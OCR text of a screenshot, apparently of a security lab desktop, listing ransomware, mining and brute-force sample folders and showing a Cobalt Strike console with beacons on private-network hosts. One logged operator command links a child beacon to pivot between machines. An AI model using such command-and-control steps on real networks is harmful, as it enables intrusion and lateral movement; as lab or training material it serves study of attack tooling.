 windows 7
Windows XP
windows 2003-126
Windows 10
此电脑
jdk-8u231-...
网络
回收站
Bandizip
ZIP
爆破
7Z
勒索软件样本
密码：hack...
ZIP
挖矿样本
Behinder_v...
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
e... internal listener user computer note process pid arch last
2... 192.168.33.128 1 win 7-01 WIN7-01 11.exe 1804 x64 51s
2... 192.168.33.128 1 win 7-01 WIN7-01 11.exe 2008 x64 329ms
1... 192.168.44.128 1 winda * WINDOWS n.exe 680 x86 499ms
1... 192.168.55.128 1 Administrato... WINDOWS20... ss.exe 1824 x64 499ms
1... 192.168.55.129 1 asus DESKTOP-B... bean.exe 5088 x64 499ms
事件日志 X 监听器 X Beacon 192.168.33.128@2008 X Beacon 192.168.44.128@680 X Beacon 192.168.55.128@1824 X
[+] established link to parent beacon: 192.168.44.128
beacon> connect 192.168.55.129 4444
[*] Tasked to connect to 192.168.55.129:4444
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 192.168.55.129
[WINDOWS2003] Administrator */1824 (x64) last: 499ms
beacon>
Windows 10 教育版
搜索 Web 和 Windows
中
15:18
2022/10/4